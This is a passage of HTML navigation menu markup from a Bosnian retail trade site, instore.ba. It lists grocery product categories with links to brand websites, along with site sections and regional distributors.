			<li id="menu-item-12044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12044"><a href="https://www.zvijezda.hr/product/omegol/">Omegol</a></li>
			<li id="menu-item-12045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12045"><a href="https://vital.rs/ulje/">Vital</a></li>
			<li id="menu-item-12046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12046"><a href="https://www.zvijezda.hr/product/suncokretovo-ulje/">Zvijezda</a></li>
		</ul>
</li>
		<li id="menu-item-12038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12038"><a href="https://instore.ba/category/maslinova-ulja/">MASLINOVA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12047"><a href="https://www.olitalia.com/ww-en/extra-virgin-oil-and-olive-oil">Olitalija</a></li>
			<li id="menu-item-12048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12048"><a href="https://www.zvijezda.hr/product/ekstra-djevicansko-maslinovo-ulje/">Zvijezda</a></li>
			<li id="menu-item-12049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12049"><a href="https://www.oliobasso.com/en/products/drizzle-of-oil/olive-oil/">Basso</a></li>
			<li id="menu-item-12050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12050"><a href="https://www.monini.com/en-gl/our-oils">Monini</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3421"><a href="https://instore.ba/category/proizvodnja/pivo-i-radleri/">PIVO I RADLERI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12051"><a href="https://int.bavaria.com/content/bavaria-nl/int/en/age-check.html/?RD=https://int.bavaria.com/int/en/beers/bavaria-premium-pilsener.html">Bavarija</a></li>
		<li id="menu-item-12052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12052"><a href="https://www.carlsberggroup.com/">Carlsberg</a></li>
		<li id="menu-item-12053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12053"><a href="https://www.damm.com/en/beers/estrella-damm">Estrella Damm</a></li>
		<li id="menu-item-12054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12054"><a href="https://www.heineken.com/global/en/agegateway?returnurl=%2f">Heineken</a></li>
		<li id="menu-item-12055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12055"><a href="https://www.carlsberggroup.com/products/holsten/holsten-pilsener/">Holsten</a></li>
		<li id="menu-item-12056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056"><a href="https://www.jelenpivo.com/">Jelen</a></li>
		<li id="menu-item-12057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12057"><a href="https://www.karlovacko.hr/hr">karlovačko</a></li>
		<li id="menu-item-12058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12058"><a href="https://www.krombacher.com/en">Krombacher</a></li>
		<li id="menu-item-12059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12059"><a href="https://www.carlsbergbosnia.ba/products/lav/lav/">Lav</a></li>
		<li id="menu-item-12060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12060"><a href="https://www.niksickopivo.com/me/agegateway">Nikšićko pivo</a></li>
		<li id="menu-item-12061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12061"><a href="https://www.ozujsko.com/">Ožujsko</a></li>
		<li id="menu-item-12062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12062"><a href="https://www.preminger.ba/">Preminger</a></li>
		<li id="menu-item-12063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12063"><a href="https://www.stellaartois.com/">StellaArtois</a></li>
		<li id="menu-item-12064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12064"><a href="https://www.carlsbergbosnia.ba/products/tuborg/tuborg-green/">Tuborg</a></li>
		<li id="menu-item-12065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12065"><a href="https://www.pivaratuzla.ba/">Tuzlanski pilsner</a></li>
		<li id="menu-item-12066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12066"><a href="https://www.somersby.com/en/homepage">Somersby</a></li>
	</ul>
</li>
	<li id="menu-item-3423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3423"><a href="https://instore.ba/category/proizvodnja/sladoledi/">SLADOLEDI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12164"><a href="https://www.ledo.ba/ba/sladoledi">Ledo</a></li>
		<li id="menu-item-12165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12165"><a href="https://sladoledi.hr/nestle-sladoledi/">Nestle</a></li>
		<li id="menu-item-12166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12166"><a href="https://grande.rs/brednovi-grande/mondelez/">Mondelez<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12167"><a href="https://sladoledi.hr/milka/">Milka</a></li>
			<li id="menu-item-12168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12168"><a href="https://sladoledi.hr/toblerone/">Toblerone</a></li>
			<li id="menu-item-12169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12169"><a href="https://www.oreoicecream.com/rs/proizvodi/399/Sandwiches-Oreo-sendvi%C4%8D">Oreo</a></li>
		</ul>
</li>
		<li id="menu-item-12170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12170"><a href="https://sladoledi.hr/alpro-sladoledi/">Alpro</a></li>
		<li id="menu-item-12171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12171"><a href="https://sladoledi.hr/monte-logisticki-podaci/">Monte</a></li>
		<li id="menu-item-12172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12172"><a href="https://sladoledi.hr/mars-sladoledi/">Mars</a></li>
		<li id="menu-item-12173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12173"><a href="http://Algida%20Bosna%20i%20Hercegovina%20-%20Home%20|%20Facebook">Algida</a></li>
	</ul>
</li>
	<li id="menu-item-3424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3424"><a href="https://instore.ba/category/proizvodnja/slane-grickalice/">SLANE GRICKALICE</a></li>
	<li id="menu-item-3425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3425"><a href="https://instore.ba/category/proizvodnja/slatki-program/">SLATKI PROGRAM<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12222"><a href="https://instore.ba/category/cokoladni-proizvodi/">Čokoladni proizvodi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12227"><a href="https://www.nestle.com/">Nestle</a></li>
			<li id="menu-item-12228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12228"><a href="https://www.kras.hr/">Kraš-Bajadera</a></li>
			<li id="menu-item-12229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12229"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li id="menu-item-12230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12230"><a href="https://www.swisslion-takovo.com/proizvod/banat-mlecna-cokolada-192g/">Swisslion-Takovo</a></li>
			<li id="menu-item-12231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12231"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Mars -wrigley</a></li>
			<li id="menu-item-12232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12232"><a href="http://www.wedel.com/">Wedel</a></li>
			<li id="menu-item-12233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12233"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li id="menu-item-12234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12234"><a href="https://www.ferrerorocher.com/us/en/">Ferrero Rocher</a></li>
			<li id="menu-item-12235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12235"><a href="https://www.pionir.rs/catalog/cokolade-i-kakao-krem-table/galeb/">Pionir Subotica</a></li>
			<li id="menu-item-12236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12236"><a href="https://www.kandit.hr/hr/proizvodi/cokolade/kandi-cokolade/">Kandit</a></li>
			<li id="menu-item-12237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12237"><a href="https://www.storck.hr/hr/robne-marke/merci/">STORCK</a></li>
			<li id="menu-item-12238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12238"><a href="https://www.zvecevo.hr/portfolio/mikado-riza/">Zvecevo</a></li>
			<li id="menu-item-12239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12239"><a href="https://www.facebook.com/milkabih/">Milka</a></li>
			<li id="menu-item-12240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12240"><a href="https://kandia-dulce.ro/en/#branduri-dulci/primola-brand">KANDIA</a></li>
			<li id="menu-item-12241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12241"><a href="https://www.schogetten.com/brand/history/">Schogetten</a></li>
			<li id="menu-item-12242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12242"><a href="https://kremipan.promo/">Kremipan</a></li>
			<li id="menu-item-12243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12243"><a href="https://makzara.ba/">Mak Zara</a></li>
		</ul>
</li>
		<li id="menu-item-12223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12223"><a href="https://instore.ba/category/keksi-i-vafli/">Keksi i vafli<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12206"><a href="https://www.facebook.com/milkabih/">Mondelez</a></li>
			<li id="menu-item-12207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12207"><a href="https://www.klas.ba/konditoraj/">Klas</a></li>
			<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12208"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/domacica">Kraš</a></li>
			<li id="menu-item-12209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12209"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li id="menu-item-12210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12210"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/napolitanke">Kraš</a></li>
			<li id="menu-item-12211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12211"><a href="https://www.jaffa.rs/">Crvenka</a></li>
			<li id="menu-item-12212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12212"><a href="https://www.loacker.com/int/en/products/product-category/relcategory/chocolate-bars/loacker-chocolate-bar-specialty/">Loacker</a></li>
			<li id="menu-item-12213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12213"><a href="https://www.pionir.rs/catalog/medenjaci-i-peciv/">Pionir Subotica</a></li>
			<li id="menu-item-12214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12214"><a href="https://www.mulinobianco.it/home">Mulino Bianco</a></li>
			<li id="menu-item-12215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12215"><a href="https://www.oreo.com/">Oreo</a></li>
			<li id="menu-item-12216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12216"><a href="https://www.koestlin.hr/hr/brandovi/paris">Koestlin</a></li>
			<li id="menu-item-12217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12217"><a href="https://bambi.rs/brendovi/plazma/">Plazma</a></li>
			<li id="menu-item-12218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12218"><a href="https://bambi.rs/brendovi/wellness/">Wellness</a></li>
			<li id="menu-item-12219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12219"><a href="https://smproduction.ba/bs/proizvodi/quickie">Quickie kroasan</a></li>
			<li id="menu-item-12220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12220"><a href="https://www.tago.com.pl/pl/firma">Tago</a></li>
			<li id="menu-item-12221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12221"><a href="https://www.7days.com/rs/">7 Days kroasan</a></li>
		</ul>
</li>
		<li id="menu-item-12225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12225"><a href="https://instore.ba/category/bombone/">Bombone<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12249"><a href="https://bebeto.com.tr/en/products/">Bebeto</a></li>
			<li id="menu-item-12250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12250"><a href="https://www.kras.hr/hr/proizvodi/bomboni/bronhi">Bronhi</a></li>
			<li id="menu-item-12251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12251"><a href="https://fishermansfriend.com/en">Fisherman&#8217;s Friend</a></li>
			<li id="menu-item-12252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12252"><a href="https://www.haribo.com/en">Haribo</a></li>
			<li id="menu-item-12253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li id="menu-item-12254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li id="menu-item-12255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li id="menu-item-12256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li id="menu-item-12257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li id="menu-item-12258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li id="menu-item-12259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li id="menu-item-12226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li id="menu-item-12261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li id="menu-item-12262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li id="menu-item-12265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li id="menu-item-12263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li id="menu-item-12264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li id="menu-item-12224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li id="menu-item-12245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li id="menu-item-12246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li id="menu-item-12247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li id="menu-item-12248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li id="menu-item-12203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li id="menu-item-12200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li id="menu-item-12197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-12198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li id="menu-item-12199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li id="menu-item-12201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li id="menu-item-12202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li id="menu-item-12204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li id="menu-item-3428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li id="menu-item-12177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li id="menu-item-12178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li id="menu-item-12179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li id="menu-item-12180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li id="menu-item-12181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li id="menu-item-12182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li id="menu-item-12183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li id="menu-item-12184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li id="menu-item-12185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li id="menu-item-12186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li id="menu-item-12187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li id="menu-item-12188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li id="menu-item-12189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li id="menu-item-12190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li id="menu-item-12191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li id="menu-item-12175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12175"><a href="https://instore.ba/category/riza/">Riža<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li id="menu-item-12192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li id="menu-item-12193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li id="menu-item-12194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li id="menu-item-12196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li id="menu-item-3640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li id="menu-item-3641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-3642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li id="menu-item-3643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li id="menu-item-3644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li id="menu-item-3645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li id="menu-item-3646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li id="menu-item-3647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li id="menu-item-3648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li id="menu-item-3427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li id="menu-item-3397" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li id="menu-item-3393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li id="menu-item-5269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li id="menu-item-3403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li id="menu-item-3405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li id="menu-item-3399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li id="menu-item-3396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li id="menu-item-16187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li id="menu-item-3515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li id="menu-item-3516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li id="menu-item-3517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li id="menu-item-3531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li id="menu-item-3532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li id="menu-item-3533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li id="menu-item-3535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li id="menu-item-3536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
